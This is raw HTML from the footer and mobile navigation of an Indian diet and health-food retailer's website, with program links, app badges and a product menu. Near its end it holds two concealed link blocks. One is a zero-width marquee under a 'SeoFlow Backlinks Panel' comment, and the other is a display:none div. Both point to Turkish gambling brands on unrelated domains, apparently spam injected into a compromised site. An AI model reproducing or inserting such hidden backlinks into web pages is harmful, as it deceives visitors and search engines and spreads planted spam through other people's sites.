          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://pakfoods.net/">meritking</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://reproferty.com.br/">marsbahis</a> |     <a href="https://www.slhc-uk.org/">marsbahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
